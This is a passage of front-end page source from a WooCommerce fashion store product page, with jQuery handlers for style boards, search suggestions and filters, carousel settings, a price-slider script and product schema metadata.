				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Casablanca","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/casablanca-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Jacquard Denim Jacket","@id":"https:\/\/splyxp.com\/product\/jacquard-denim-jacket\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/jacquard-denim-jacket\/#product","name":"Jacquard Denim Jacket","url":"https:\/\/splyxp.com\/product\/jacquard-denim-jacket\/","description":"Print throughout. Classic collar. Two pockets at chest. Button closures at front.","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2021\/04\/JACQUARD-DENIM-JACKET.jpg","sku":26866,"offers":[{"@type":"Offer","price":"779.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"779.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/jacquard-denim-jacket\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
